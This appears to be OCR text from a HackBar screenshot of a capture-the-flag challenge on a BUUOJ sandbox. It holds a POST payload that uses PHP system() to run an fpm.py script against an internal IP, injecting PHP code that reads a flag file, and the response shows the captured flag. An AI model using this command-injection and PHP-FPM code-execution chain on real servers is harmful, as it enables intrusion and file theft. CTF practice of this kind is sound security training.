 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://4d9ac679-3981-4e43-b21e-1d8080e17263.node3.buuoj.cn/sandbox/335bcf2f64f1ded2860aa68774a44a92/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
c=system('python3 fpm.py 10.21.125.10 /www/redirect.php -c "<?php system(\'cat /tmp/7h1s_i5_f14g\');?>"');
Status: 302 Found Location: https://www.virzz.com/?ip=127.0.0.1 Content-type: text/html; charset=UTF-8 flag{20f31261-9451-4cbc-8660-2e88cfb75962}